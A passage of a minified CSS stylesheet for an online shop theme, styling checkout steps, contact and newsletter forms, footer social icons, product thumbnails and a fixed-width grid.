h1{padding:0 12px 0 0;margin:0;font-size:24px;text-transform:uppercase}.checkout_steps_box #step_style{background:none repeat scroll 0 0 #ddd;color:#000;float:left;font-weight:400;font-size:14px;margin-right:0;padding:10px 0 13px;text-align:center;text-transform:capitalize;width:25%;position:relative}.checkout_steps_box #step_style a{font-size:14px}.checkout_steps_box #step_style.step_on::before{}.checkout_steps_box #step_style.step_on{background:#ed3237}.checkout_steps_box #step_style::before{content:"";height:5px;left:0;position:absolute;right:0;top:22px}.checkout_steps_box #step_style.step_on.step_on_filled::before{}.checkout_steps_box #step_style.step_on.step_on_filled{background:#999}.checkout_steps_box .step_on span{background-color:#ddd!important;color:#333!important}.checkout_steps_box #step_style span{background-color:#888;color:#fff;border-radius:100%;display:block;font-weight:700;position:relative;height:30px;line-height:30px;margin:0 auto;width:30px}.checkout_steps_box .checkout_progress{background-image:url(../image/cart_icon.png);background-repeat:no-repeat;background-position:12px center;background-color:#ffae00;color:#b0b0b0;padding-left:53px;text-transform:uppercase;border-bottom:2px solid #ccc}.checkout_steps_box .step_on{color:#ffae00}.checkout_steps_box .step_on_filled{background-color:#fff}.checkout_steps_box .step_off{color:#999}.checkout_steps_box .checkoutarrow{font-size:24px}.checkout_steps_box i{font-style:normal;line-height:25px}.checkout_steps_box i.last{margin-left:-35px}.checkout_steps_box .step_on i{color:#fff}.checkout_steps_box .step_on_filled i{color:#000}.checkout_steps_box .step_on_filled a span{background-color:#ddd!important}.checkout-content .address_block{margin-right:10px;width:100%}.checkout-content .address_blockB{width:100%}.checkout_left_panel{margin-bottom:10px;border-bottom:0;float:left;width:25%}.checkout_left_panel table{margin-bottom:0!important;border:0!important}.checkout_left_panel thead{background-color:#f0f0f0!important}.spanright_search .product-grid.home_latest_box .item_thumb{margin:10px 5px}.spanright_search #selected_filter{display:none}.checkout_left_panel tr td{background-color:#fff}.checkout_right_panel{width:72%;float:right;background:#fff;margin-bottom:20px}.payment_process_note{margin-bottom:15px}.stepsline1{background:url(../image/step_line.png) repeat-x scroll 0 0 transparent;height:6px;margin:5px 0 0 311px;width:352px}.address_block a,.address_blockB a{}.stepsline1 .dot{float:left;height:6px;margin-right:100px;width:6px;background-image:url(../image/step_dot.jpg);background-repeat:no-repeat}.stepsline1 .dot.active{float:left;height:6px;margin-right:100px;width:6px;background-image:url(../image/step_dot1.jpg);background-repeat:no-repeat}.checkout-heading{padding:0 0 8px;font-size:20px;margin-bottom:0}.checkout-heading a{float:right;margin-top:1px;font-weight:400;text-decoration:none}.checkout-content{padding:0 0 15px;overflow:auto}.checkout-content .left{float:left;width:48%}.checkout-content .right{float:right;width:48%}.checkout-content .buttons{clear:both}.checkout-product table{width:100%;border-collapse:collapse;margin-bottom:20px}.checkout-product td{padding:7px}.checkout-product thead td{color:#000;font-weight:400;border-bottom:1px solid #ccc;padding:8px 10px;font-size:13px;background:#f7f7f7;border-top:1px solid #ccc}.checkout-product thead .name,.checkout-product thead .model{text-align:left}.checkout-product thead .quantity,.checkout-product thead .price,.checkout-product thead .total{text-align:right}.checkout-product tbody td{vertical-align:top;border-bottom:1px solid #ddd;background-color:#fff}.checkout-product tbody .name,.checkout-product tbody .model{text-align:left}.checkout-product tbody .quantity,.checkout-product tbody .price,.checkout-product tbody .total{text-align:right}.checkout-product tfoot td{text-align:right;border-bottom:1px solid #e5e5e5}.checkout{clear:both;min-height:300px;margin-bottom:20px;padding:20px 30px;background:#f7f7f7}.contact_text_field{width:240px}.contact-info{margin-left:10px;line-height:19px;font-family:Poppins,Arial,Helvetica,sans-serif;margin-bottom:15px}.contact-info .left{float:left;margin-right:50px}.contact-info .right{background:#f7f7f7;float:left;min-height:200px;padding:40px;width:40%;border:1px solid #eee}.contact-info h2{font-size:14px}.contact-info .field_main_title{font-size:14px}.contact-info .input-prepend{margin-bottom:10px;display:inline-block;float:left;margin-right:8px}.contact-info .span2{display:inline-block;height:20px;width:240px}.contact-info select.span2{height:30px;width:253px}.contact-info .span4{display:block;height:20px;width:496px}.contact-info .captcha{display:block;height:26px;width:170px;text-indent:2px!important}.contact-info .captcha_image{display:inline-block;height:40px;float:left;margin-right:7px}.testi #testimonial .content td{padding:5px 0}.testi #testimonial .content{border:none}.testi .content{padding:10px;border:4px double #ddd}.testititle{color:#000;font-size:14px;font-weight:700;margin-bottom:8px}.testi .content p{margin-bottom:10px}.new_arrival_label.prodimg{z-index:2;top:5px;left:12px;bottom:auto}.testauthor{float:right;font-style:italic;text-align:right}.addimage{float:left;position:relative;width:450px}#zoom-btn{display:none}.contact-info .enquiry{display:block;height:140px;width:496px;margin-bottom:8px}.contact-info p{margin:0;padding:0}.contact-info .captcha img{margin:11px 0 0 4px}.contact_page_detail{float:left;clear:both;margin-top:10px}.contact-info input[type=text]{text-indent:6px}.contact-info .address_info{padding:0;width:45%}.contact-info .address_info h3{font-size:22px;font-weight:400;margin:0 0 8px;padding:0}.contact-info h1{padding:0;margin:0;margin-bottom:10px;border-bottom:1px solid #ccc}.contact-info .error{border:1px solid red}.contact-info .caperror{border:0;position:relative;clear:both}.sitemap-info{overflow:auto;margin-bottom:40px}.sitemap-info .left{float:left;width:48%}.sitemap-info .right{float:left;width:48%}#footer{clear:both;display:table;margin-top:20px;position:relative;width:100%}.footerlogo{margin-top:40px}.contactus{padding-left:0;overflow:hidden;margin-bottom:0}#footer_top{clear:both;padding:10px 6px;color:#000;background-color:#313131;margin-top:25px}#footer .left{float:left;width:60%}#footer .right{float:right;width:38%}.footer_tabs{border-bottom:2px solid #ddd;padding-bottom:6px}.footer_tabs a{font-size:16px;text-transform:uppercase;padding:5px 8px;color:#ccc}.footer_tabs a.selected{color:#a6812e;border-bottom:2px solid #a6812e;padding-bottom:6px}.footer_tab_description{padding:10px 0;margin-top:10px;font-size:11px;line-height:20px;border-top:1px solid #ececec}.footer_tab_description p{margin:0}.footer_tab_description h1{padding:0;margin:8px 0 12px;color:#666}#footer_middle{background-color:#333;color:#fff;padding:15px 0;min-height:190px}#footer_middle h3{color:#fff;font-family:Poppins,Arial,Helvetica,sans-serif;text-transform:uppercase;font-size:16px;font-weight:400;margin:8px 0;padding-bottom:6px}#footer_middle ul{margin:0;padding:0;line-height:18px}#footer_middle ul li{list-style:none;margin:0;padding:0}#footer_middle ul li a{color:#fff;text-decoration:none}#footer_middle ul li a:hover{text-decoration:underline}.form-subscribe-header{float:right;margin-right:10px}.form-subscribe-header h5{font-family:Poppins,Arial,Helvetica,sans-serif;text-transform:uppercase;font-size:22px;padding:2px 0 0;margin:0;font-weight:400;color:#777;margin-top:-1px}#footer_top .input-box{float:right;height:27px;width:auto}#header .icons{display:inline-block}#header .icons ul{margin:0!important;padding:0!important}#header .icons ul li{display:inline-block;margin:0 50px;padding:7px 1px;list-style:none;line-height:normal}#header .social_icon{background-color:#f8f8f8;margin-bottom:10px;margin-left:-10px;margin-top:-12px;padding:6px 14px;width:972px}#header .icons .social_icons{margin:0;line-height:17px}#header .social_icons .icons ul li{line-height:17px}#header .icons a{padding:8px 11px}#header .icons .facebook{background-image:url(../image/social_fb.png);background-repeat:no-repeat;background-position:bottom center;display:inline-block}#header .icons .facebook:hover{background-position:top center}#header .icons .twitter{background-image:url(../image/social_twitter.png);background-repeat:no-repeat;background-position:bottom center;display:inline-block}#header .icons .twitter:hover{background-position:top center}#header .icons .pinterest{background-image:url(../image/social_pin.png);background-repeat:no-repeat;background-position:bottom center;display:inline-block}#header .icons .pinterest:hover{background-position:top center}#header .icons .googleplus{background-image:url(../image/social_gp.png);background-repeat:no-repeat;background-position:bottom center;display:inline-block}#header .icons .googleplus:hover{background-position:top center}#header .icons .youtube{background-image:url(../image/social_yt.png);background-repeat:no-repeat;background-position:bottom center;display:inline-block}#header .icons .youtube:hover{background-position:top center}#header .icons .blog{background-image:url(../image/social_blog.png);background-repeat:no-repeat;background-position:bottom center;display:inline-block}#header .icons .blog:hover{background-position:top center}#header .icons .linkedin{background-image:url(../image/social_linkedin.png);background-repeat:no-repeat;background-position:bottom center;display:inline-block}#header .icons .linkedin:hover{background-position:top center}#header .icons .instagram{background-image:url(../image/social_instagram.png);background-repeat:no-repeat;background-position:bottom center;display:inline-block}#header .icons .instagram:hover{background-position:top center}#footer .icons{clear:both}#footer .icons ul{margin:0!important;padding:0!important;float:left}#footer .icons ul li{background:none repeat scroll 0 0 transparent;border-radius:50%;color:#fff;display:inline-block;height:40px;line-height:normal;list-style:none outside none;margin:0 50px;text-align:center;transition:all 550ms ease 0;width:40px}#footer .icons ul li:hover{border-radius:50%;color:#ed3237}#footer .icons ul li:before{font-family:fontawesome;display:inline-block;font-size:22px}#footer .social_icon{background-color:#f8f8f8;margin-bottom:10px;margin-left:-10px;margin-top:-12px;padding:6px 14px;width:100%}#footer .icons .social_icons a{left:0;margin-top:0;padding:0 14px;position:absolute;top:0;z-index:99}#footer .icons .social_icons{margin:1px 5px;line-height:40px;transition:all 550ms ease 0s;position:relative;color:#fff!important}#footer .social_icons .icons ul li{line-height:32px}#footer .icons .facebook:before{content:"\f09a"}#footer .icons .twitter:before{content:"\f099"}#footer .icons .pinterest:before{content:"\f0d2"}#footer .icons .googleplus:before{content:"\f1a0"}#footer .icons .youtube:before{content:"\f16a"}#footer .icons .instagram:before{content:"\f16d"}#footer .icons .linkedin:before{content:"\f0e1"}#footer .icons .whatsapp:before{content:"\f232"}#footer .social h3 span{}.footer_subscribe_btn{background:#404040 none repeat scroll 0 0;border:1px solid #404040;color:#fff;cursor:pointer;display:inline-block;float:left;font-size:13px;height:40px;padding:0 15px;position:relative;text-transform:uppercase;top:0;transition:all 550ms ease 0s}.product-grid.home_latest_box .item_thumb:hover{}.product-grid.home_latest_box .item_thumb{margin:10px 5px;width:235px}.footer_subscribe_btn:hover{background-position:0 -36px}.footer_newslatter_inner{margin-right:-32px}.footer_subscribe_btn:hover{background-color:#ed3237!important;color:#fff;border-color:#ed3237}.f_subscribe_status{color:red;font-size:11px}.popup_subscribe_btn{margin-top:6px;background-color:#ff4b40;padding:6px 10px;color:#fff;border:0;cursor:pointer;margin-left:-1px}.popup_subscribe_btn:hover,.footer_subscribe_btn:hover{background-color:#666}.footer_subscribe_field{background:#fff!important;border:1px solid #ddd!important;float:left;color:#000!important;padding:10px!important;width:250px}.footer_paymentlogo_box{width:325px;display:inline;float:left;padding:10px;min-height:65px;border-right:1px solid #ececec}.footer_social_box{width:256px;display:inline;float:left;padding:10px 10px 10px 18px;min-height:65px;border-right:1px solid #ececec}.footer_subscribe_box{width:320px;display:inline;float:left;padding:10px;min-height:65px}.footer_subscribe_inner{margin-top:6px}.footer_B{border-top:1px solid #ececec;padding:0 10px 10px}.footer_B div:first-child{background-image:url(../image/ver_line.png);background-repeat:no-repeat;background-position:right center;margin-right:10px}.footer_B div:last-child{background-image:url(../image/ver_line.png);background-repeat:no-repeat;background-position:left 10px;padding-left:20px;min-height:80px}.payment_footer{background-image:url(../image/paycpal.png);background-position:center center;background-repeat:no-repeat;display:inline-block;height:34px;margin-top:0;width:315px}.footeropetion{background:#fff none repeat scroll 0 0;clear:both}.we_accept{border:0!important}.we_accept_box{margin-top:20px;border-top:1px dotted #ccc;padding-top:20px}.footer_newslatter_box{float:right}.footer_address_box{width:160px;display:inline;float:left;padding:10px}.footer_title{color:#333}.footer_csutomercare_box{width:160px;display:inline;float:left;padding:10px}#footer .footer_social{padding-top:6px}.social_text{display:inline-block;text-transform:uppercase}.contactus span{left:0;position:absolute;top:9px}#footer h3:before{border-bottom:2px solid #ed3237;left:0;position:absolute;top:25px;width:40px;content:""}#footer h3{color:#fff;font-size:16px;font-weight:400;font-family:Poppins,serif;margin-bottom:10px;position:relative;margin-top:0;padding-bottom:10px;text-transform:uppercase;padding-left:0}#footer h3 span{font-size:16px;padding:0 0 0;font-weight:400}#footer .description h4{text-transform:uppercase;font-family:Poppins,Arial,Helvetica,sans-serif;font-weight:400;font-size:40px;padding:0;margin:0;color:#a3a2a2}#footer .footer_divider{padding-left:15px}#footer .column ul{margin:0;padding:0}#footer .column ul li{list-style:none;margin:0}#footer .column ul li a{-webkit-transition:.2s linear all;-moz-transition:.2s linear all;-ms-transition:.2s linear all;-o-transition:.2s linear all;transition:.2s linear all}#footer .column a{text-decoration:none}#footer .column a:hover{color:#bebebe}.product_viewed{clear:both;float:left;font-size:13px;margin-left:110px;margin-top:4px}.main_pop_up{float:left;width:100%}.main_pop_up .left{background-position:left center;background-repeat:no-repeat;display:block;float:left;width:100%}.main_pop_up .right{float:left;margin-left:2%;width:45%}.main_pop_up .left .pop_sub_holder{margin-top:65px;padding:5px 0;margin-bottom:50px;text-align:center}.pop_sub_holder .popsmalltext{border:medium;color:#fff;font-size:22px;font-weight:400;line-height:30px;margin:0;padding:0;font-family:Poppins,Arial,Helvetica,sans-serif;text-shadow:0 0 1px rgba(0,0,0,.01);text-transform:uppercase}.responsive_subscribbox #cboxClose{top:-8px}.quickprodbox#colorbox{border-radius:0}.quickprodbox#colorbox,.quickprodbox #cboxOverlay,.quickprodbox #cboxWrapper{overflow:visible}.quickprodbox #cboxLoadedContent{border-color:#fff;overflow:visible!important}#colorbox,#cboxOverlay,#cboxWrapper{box-shadow:0 5px 15px rgba(0,0,0,.5)!important;box-shadow:none!important}.pop_sub_holder>.bigtext{color:#fff;font-size:45px;font-weight:700;margin-bottom:30px;font-family:Poppins,Arial,Helvetica,sans-serif;line-height:20px;margin-top:6px;padding-bottom:8px!important;text-transform:uppercase}.main_pop_up .sub_msg{color:red;font-size:11px;padding-left:10px;padding-top:5px;text-align:left}.main_pop_up h4{font-weight:lighter}.main_pop_up .sub_descr{float:left;font-size:13px;margin-top:20px}.main_pop_up .sub_descr .one{float:left}.main_pop_up .sub_descr .price{color:#ff9039}.main_pop_up .sub_descr .two{float:left;margin:10px 0}.main_pop_up .popup_subscribe_field{border:1px solid #ccc;box-shadow:0 1px 3px 0 #eaeaea inset;height:36px;margin:60px 0 0;padding:4px 14px!important;width:300px}.main_pop_up .popup_subscribe_btn{background:#ed3237 none repeat scroll 0 0;margin-top:25px;padding:12px 100px;text-transform:uppercase}.main_pop_up .popup_subscribe_btn:hover,.main_pop_up .quick_register:hover{background:#000 none repeat scroll 0 0}.responsive_subscribbox #cboxContent{margin:10px 0 0}.main_pop_up .quick_register{background:#2e2f30 none repeat scroll 0 0;border-radius:2px;color:#fff;float:left;font-size:16px;font-weight:700;margin-top:10px;padding:10px 96px}.main_pop_up .fb_login_block{float:left;margin-top:20px}.main_pop_up .right .singn_up{margin-top:36px}.login_with_facebook_large{background-image:url(../image/login_with_facebook_large.png);background-position:left top;background-repeat:no-repeat;display:block;height:44px;width:299px}.newslatter_block .text{color:#fff;margin-top:15px}.newslatter_block .text_title{padding-left:54px;font-size:16px}.footertop{border-bottom:1px solid #ddd;font-size:14px;margin-top:15px;padding-bottom:15px;padding-top:20px;text-align:center}#footer .footer_links{color:#fff;margin:0 auto 0;clear:both;background:#000;padding-top:30px}#powered .container,.footer_information .container{}#footer .footer_links ul{margin:0;padding:0;list-style:none}#footer .block.borderleft{width:23%}#footer .footer_links .contactus ul li{border:none}#footer .footer_links ul li{line-height:22px}#footer .footer_links ul li:hover{}#footer .icons ul li.facebook{background:#3c5b9b;color:#fff}#footer .icons ul li.twitter{background:#359bed;color:#fff}#footer .icons ul li.pinterest{background:#cb2027;color:#fff}#footer .icons ul li.googleplus{background:#e33729;color:#fff}#footer .icons ul li.youtube{background:#f03434;color:#fff}#footer .icons ul li.linkedin{background:#027ba5;color:#fff}#footer .icons ul li.instagram{background:#a4765b;color:#fff}#footer .icons ul li.whatsapp{background:#1e9f74;color:#fff}#footer .icons ul li:hover{color:#000!important}#footer .footer_links ul li a{-webkit-transition:.3s linear all;-moz-transition:.3s linear all;-ms-transition:.3s linear all;-o-transition:.3s linear all;transition:.3s linear all;color:#fff}#footer .footer_links ul li a:hover{color:#ed3237}#footer .block.contactus{}#footer .block.blockright{width:70%;margin-right:0;float:right}#footer .block.blockleft{width:25%}.get_the_app_panel{background:transparent url(../image/footerlogo.png) no-repeat scroll left center;height:90px;margin:0 0 20px;padding:0 0 0 0;width:100%;background-size:contain}.get_the_app_panel span{color:#666;display:block;float:left;margin:0 0 0;text-transform:uppercase;width:100%}.apps_panel{float:left;margin:5px 0 0 5px;width:82px}.apps_panel a{color:#999;display:inline-block;font-size:27px!important;margin:0 8px 0 0;transition:all .7s ease 0s;width:30px}.footer_apple_icon{background:transparent url(../image/footer_sep.gif) no-repeat scroll right 10px}#footer .block.social{float:left;margin-right:0;width:100%;margin-bottom:40px}.power_left{}#footer .footertop h3{color:#000}#footer .footertop .block{margin-bottom:0;margin-right:0;width:auto}#footer .footertop .social.block{float:left}#footer .block{float:left;margin-bottom:20px;margin-right:0%;padding-left:0%;width:21%}.apps_panel a:before{display:none!important}#footer .social_connect .text{float:left;font-size:16px;line-height:32px;text-transform:uppercase}#footer .social_connect .icons{float:right;margin-top:4px}#footer .sub_footer{height:46px}#footer .footer_information{overflow:hidden}#footer .footer_information p{font-size:13px!important;margin-bottom:0}#footer .footer_information a{}#footer .footer_information .social a:before,#footer .footer_information .contactus a:before{display:none!important}#footer .footer_information a:before{font-family:FontAwesome;font-size:13px;display:inline-block;cursor:pointer;line-height:20px;margin-right:5px}#footer .footer_information a:hover{}.bottom_content_bg{background-color:#f6f6f6;border-top:6px solid #474747;margin-top:20px}#powered{clear:both;border-top:1px solid #333;font-size:12px;overflow:hidden;padding:10px 0;text-transform:uppercase}#powered #container{text-align:left}.newsblockleft{float:left;width:45%;margin-bottom:0}.foottopblock{padding:30px;margin-bottom:0;overflow:hidden;background:#131313}#powered .power_left{text-align:right;float:right;padding-top:10px}#powered .power_right{float:left;text-align:left}#powered a{color:#fff;font-size:12px}#powered a:hover{color:#ed3237}.spanleft .banner{margin:0 0 6px;float:left}.filter_panel .banner{float:none;margin:20px auto 0;text-align:center;width:160px}.filter_panel h1{font-family:Poppins,Arial,Helvetica,sans-serif;color:#656565;font-size:26px;font-weight:300;line-height:36px;margin-bottom:0;text-align:center;text-transform:uppercase;margin-top:0}.filter_panel .block-title{background:none repeat scroll 0 0 #f5f5f5;clear:both;margin-bottom:15px;padding:16px 10px;text-align:center}.banner:hover{}.slidebanner #banner1.banner{float:right}.banner{float:left;margin-bottom:15px}.product_information #banner0{position:relative;width:auto}.product_information .banner{position:relative!important;width:auto!important;top:auto!important}#footer .footer_information .contactus a{float:left;clear:both;position:relative;padding-top:5px;padding-left:25px}.top .span4.priceg{margin-right:0;float:right}.top .span4.paylogo{margin-left:0}.top .span4:hover{background-color:#eee}.top .span4{border:1px solid #ddd;float:left;margin:0 26px 0 0;padding:0;width:31.33%}.slidebanner .top{margin-top:20px;overflow:hidden;margin-bottom:15px}.details_boxC .more_details{clear:both;float:left;line-height:20px;margin-top:15px;width:100%}.home_category .box-product{}.box.slider_block.bg.recent{margin:0 auto;margin-bottom:20px}.cms h1{font-family:Poppins,Arial,Helvetica,sans-serif;font-size:20px;font-weight:700}.tags_title{border-bottom:1px solid #ddd;color:#000;font-size:15px;font-weight:700;padding-bottom:5px;text-transform:uppercase}.box.home_category{}.home_banner_div{text-align:center;position:relative}.home_banner_div .banner#banner9{margin:10px 15px}.homebannerblock .banner:hover,.slidebanner .banner:hover,.home_banner_div .banner:hover{}.slidebanner .banner,.homebannerblock .banner{margin-bottom:0;line-height:0}.slidebanner .banner#banner10{float:right}.home_banner_div .banner{display:inline-block;float:none;line-height:0;border:1px solid #fff}.latest_category0{margin-right:7px!important;margin-top:5px}.latest_category1{margin-right:6px!important}.menu_banner .banner{margin:0}.inbetween_ads{margin-top:0!important}.new_checkout ul{margin:0;padding:0}.new_checkout ul li{display:inline}.box-title{color:#2c2d31;font-size:20px;font-weight:700;margin:10px 0;text-align:center}.box-tagline{color:#999;font-size:14px;margin:0;text-align:center}.popup_subscribe_field{height:21px;padding:3px!important;width:332px}.box-side{width:170px;text-align:center}.box-side.left{padding:0 30px 0 15px;border-right:1px solid #ecedf3}.box-side.right{float:right;margin-top:-223px;margin-right:10px}.box-icon{width:72px;height:54px;padding:6px 0 0;margin:0 auto}.box-icon a.rss{display:block;width:70px;height:56px;margin:0 auto}.box-icon a{display:block;width:72px;height:54px}.box-icon a.email img,.box-icon a.rss img{margin:-5px 0 0;border:0}.box-side h4,.box-side h4 a{font-size:14px;line-height:14px;color:#f26535;font-weight:700}.box-side h4{margin:20px 0 10px}.box-side h5{font-size:11px;color:#5e6066;line-height:18px;margin:0 0 20px}a.sub{background:url(images/subscribe-button.png) no-repeat scroll 0 0 transparent;color:#963;display:block;height:44px;line-height:29px;margin:0 auto;text-indent:-999em;width:130px}.box-side h4 a:hover{color:#f26535}#box-or{background:#fff;font-size:12px;font-weight:700;height:25px;line-height:25px;margin:-115px 0 0 208px;position:absolute;width:20px}.home_latest_box .item_thumb{float:left;width:212px;margin-right:12px}.theHoverBorder{bottom:0;left:0;position:absolute;right:0;top:0;transition:all .2s ease-in 0}.item_thumb .image img{filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);filter:alpha(opacity=100);-khtml-opacity:1;-moz-opacity:1;opacity:1;-webkit-transition:.3s linear all;-moz-transition:.3s linear all;-ms-transition:.3s linear all;-o-transition:.3s linear all;transition:.3s linear all}.home_latest_box .item_thumb .quick_links,.ca-p .quick_links{margin:0;overflow:hidden;width:100%}.item_thumb .product-info{text-align:center;z-index:1}.product-info .model{padding-left:4px;color:#666}.item_thumb .product-info-inner .name{line-height:18px;margin:0}.item_thumb:hover .quick_links .quick-btn-cart{left:0}.item_thumb .quick_links .quick-wishlist{background-image:url(../image/wishlist_icon.png);background-repeat:no-repeat;background-position:9px 9px;float:right;margin:0;position:absolute;right:-40px;bottom:356px;width:34px;height:34px;display:block;background-color:#f38137;-webkit-transition:all 200ms ease 0;-moz-transition:all 200ms ease 0;-ms-transition:all 200ms ease 0;-o-transition:all 200ms ease 0;transition:all 200ms ease 0}.item_thumb:hover .quick_links .quick-wishlist{right:0}.item_thumb .quick_links .quick-ready-to-ship{background-image:url(../image/shipping_icon.png);background-repeat:no-repeat;background-position:9px 9px;float:right;margin:0;position:absolute;right:-40px;bottom:320px;width:34px;height:34px;display:block;background-color:#f38137;-webkit-transition:all 200ms ease 0;-moz-transition:all 200ms ease 0;-ms-transition:all 200ms ease 0;-o-transition:all 200ms ease 0;transition:all 200ms ease 0}.product-grid .item_thumb .quick_links .quick-ready-to-ship{bottom:347px}.item_thumb:hover .quick_links .quick-ready-to-ship{right:0}.item_thumb .quick_links .quick-btn-cart{color:#fff;border-radius:0;bottom:55px;box-shadow:none;float:left;left:-110%;position:absolute;-webkit-transition:all 200ms ease 0;-moz-transition:all 200ms ease 0;-ms-transition:all 200ms ease 0;-o-transition:all 200ms ease 0;transition:all 200ms ease 0}.product-grid .item_thumb .quick_links .quick-btn-cart{bottom:75px}.product-grid .item_thumb .quick_links .quick-wishlist{bottom:384px}.quick_links .button{background-color:#ffae00;border-color:#ffae00}.item_thumb .product-info-inner .actions .details .add-to-links li a{font-size:11px}.quickproduct .image-additional{width:100px}.product-info.quickproduct{position:relative}.product-info.quickproduct .btns{}.quickproduct .more_details{clear:both;margin-left:0;margin-top:0!important;padding:0;width:100%;margin-bottom:0}.quick .details_box .description p{margin-bottom:0}.quick .details_box .description{margin:0 0 15px}.quickproduct .addtocartbuttonholder .add_cart_block{padding:5px 40px;margin-right:0}.quickproduct .addtocartbuttonholder{}.quickproduct .quantity_block{clear:both;display:block;float:none;margin:15px 0 0;text-align:center;width:auto}.quickproduct .variation_td{padding:4px 5px}#container.quick,#container.quick #content{width:100%;padding:0}.quickproduct .product_column.column_1{margin-left:2%;margin-top:0;width:50%}.readytoship_labels.bg{background:#ddd none repeat scroll 0 0}.readytoship_labels{color:#666;font-size:11px;margin-bottom:10px;display:inline-block;padding:2px 10px}.video-shopping.contact-info .span4{width:360px;height:28px}.videoinfo i{font-size:30px;display:block;margin-bottom:5px}.vtitle{font-size:12px;color:#888}.video-shopping.contact-info .enquiry{width:760px}.video-shopping.contact-info .span4fordrop{height:40px;position:relative;top:-5px;width:372px}.quickproduct .product_information,.quickproduct .product_information cen{float:left;position:relative;width:47%;margin-top:0}.information_details>p{margin-bottom:5px}.quickproduct .product_information cen{width:600px}.item_thumbB{position:relative;width:auto;width:370px;height:586px;padding:6px 8px 6px 6px;border-right:1px solid #c6c6c6;border-bottom:1px solid #c6c6c6;border-top:1px solid #fff;border-left:1px solid #fff}.item_thumbC{position:relative}.quickproduct .product_information .add_links{margin-left:0}.related_item_block{background-color:#f8f8f8;border:1px solid #c6c6c6;width:100%;border-top:0;border-right:0}.item_thumbC.item{display:inline-block;width:183px;padding:6px;border-right:1px solid #ccc;border-top:1px solid #ccc;margin-right:-3px}.item_thumbC.item:hover{background-color:#fff}.item_thumbC.item .name a{color:#323232;display:block;font-size:11px;margin-bottom:4px;text-decoration:none;text-transform:uppercase;height:28px}.item_thumbC.item .price{color:#000;font-size:12px;font-weight:700;padding-left:4px}.item_thumbC.item .price-new{color:#ffae00;margin-right:5px}.item_thumbC.item .price-old{color:#323232;text-decoration:line-through}.thumbnail-background{background-color:rgba(0,0,0,.6);opacity:0;width:100%;font-family:Poppins,Arial,Helvetica,sans-serif;font-weight:300}.thumbnail-background .thumbnail-port{text-align:center;padding:0 40px}.thumbnail-background .thumbnail-port a{padding:8px 15px;font-size:1em}.thumbnail-subtitle{padding:15px;font-size:.8em;color:#fff}.thumbnail-subtitle a{color:#fff}.item_thumb h4,.item_thumbB h4,.item_thumbC h4{padding:0;margin:0;font-size:18px;font-family:Poppins,Arial,Helvetica,sans-serif;font-weight:300;text-transform:uppercase;text-align:left}.item_thumb h4 a,.item_thumbB h4 a,.item_thumbC h4 a{color:#fff;font-size:18px;text-transform:uppercase}.item_thumb .thumbnail-subtitle .price,.item_thumbB .thumbnail-subtitle .price,.item_thumbC .thumbnail-subtitle .price{font-size:20px;bottom:45px;position:absolute;color:#fff}.item_thumb .thumbnail-subtitle .price-old,.item_thumbB .thumbnail-subtitle .price-old,.item_thumbC .thumbnail-subtitle .price-old{font-size:16px;bottom:55px;color:red;text-decoration:line-through}.item_thumb .thumbnail-subtitle .more_info,.item_thumbB .thumbnail-subtitle .more_info,.item_thumbC .thumbnail-subtitle .more_info{bottom:20px;position:absolute;font-size:16px;color:#ffae00}.item_thumb .thumbnail-subtitle .price a,.item_thumbB .thumbnail-subtitle .price a,.item_thumbC .thumbnail-subtitle .price a{font-size:20px;font-family:Poppins,Arial,Helvetica,sans-serif;font-weight:400}.item_thumb .thumbnail-subtitle .description,.item_thumbB .thumbnail-subtitle .description,.item_thumbC .thumbnail-subtitle .description{font-size:11px;color:#fff;margin-top:20px;font-family:Poppins,Arial,Helvetica,sans-serif;text-align:justify}.c-two{width:314px!important}.a-center{text-align:center}.border{border:1px solid #ccc;margin:-1px}.thumbnail-port a{background-color:#369;color:#fff;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-o-border-radius:3px;-webkit-box-shadow:0 3px 0 #0f3963,3px 5px 3px #333;-moz-box-shadow:0 3px 0 #0f3963,3px 5px 3px #333;box-shadow:0 3px 0 #0f3963,3px 5px 3px #333;-o-box-shadow:0 3px 0 #0f3963,3px 5px 3px #333;text-shadow:0 1px 1px #000}.thumbnail-port a:hover{background-color:#f2f2f2;color:#369!important;text-shadow:0 1px 1px #ccc;-webkit-box-shadow:0 3px 0 #ccc,3px 5px 3px #333;-moz-box-shadow:0 3px 0 #ccc,3px 5px 3px #333;box-shadow:0 3px 0 #ccc,3px 5px 3px #333;-o-box-shadow:0 3px 0 #ccc,3px 5px 3px #333}.nomargin{margin:0}.row:before,.row:after{display:table;content:"";zoom:1}.row:after{clear:both}.row>[class*=span]{display:inline;float:left}.span1{width:40px}.span2{width:100px}.span3{width:160px}.span4{width:220px}.span5{width:260px}.span6{width:330px}.span7{width:400px}.span8{width:460px}.span9{width:520px}.span10{width:580px}.span11{width:640px}.span12{width:700px}.span13{width:760px}.span14{width:820px}.span15{width:880px}.span16{width:940px}.span17{width:1000px}.span18{width:1060px}.span19{width:1200px}.span20{width:1180px}.span21{width:1240px}.span22{width:1300px}.span23{width:1360px}.span24{width:1420px}.span4fordrop{width:232px}.span188px{width:188px}.span190{width:190px}.span140px{width:135px}.span230px{width:230px}.span300px{width:300px}.span315px{display:inline-block}.span452{width:452px}.span435{width:435px}.span80px{width:80px}.span488px{float:left}.product_details_qty_block{float:left;padding-top:10px}.span_mega_menu{width:205px}.offset12{margin-left:1000px}.offset11{margin-left:900px}.offset10{margin-left:820px}.offset9{margin-left:740px}.offset8{margin-left:660px}.offset7{margin-left:580px}.offset6{margin-left:500px}.offset5{margin-left:420px}.offset4{margin-left:340px}.offset3{margin-left:260px}.offset2{margin-left:180px}.offset1{margin-left:100px}.offset120{margin-left:120px}.offset135{margin-left:135px}.offset550{margin-left:550px}input:-moz-placeholder,textarea:-moz-placeholder{color:#999}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#999}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#999}.home_reviews_outer_box{float:right;margin-top:30px;padding-right:0;padding-left:3%;text-align:left;width:46.9%}.tagcloud_content{background-color:#fbfbfb;padding:10px 10px 15px;border-top:1px solid #f5f5f5}.home_reviews_outer_box .row{}.review_inner_box .span2{width:120px}.author{font-weight:400;text-transform:capitalize;color:#666}.home_reviews_outer_box h2,.testimonial_module h2{font-family:Poppins,Arial,Helvetica,sans-serif;font-weight:700}.testimonial_module h2{}.testi-img{display:none;float:left;margin-right:20px}.spanreview_block:hover{}.spanreview_block{}.review_box h4{margin:6px 0;font-weight:400;font-size:16px}.review_box h4 a{font-size:14px}.my_account.logout{width:100%}.review_box 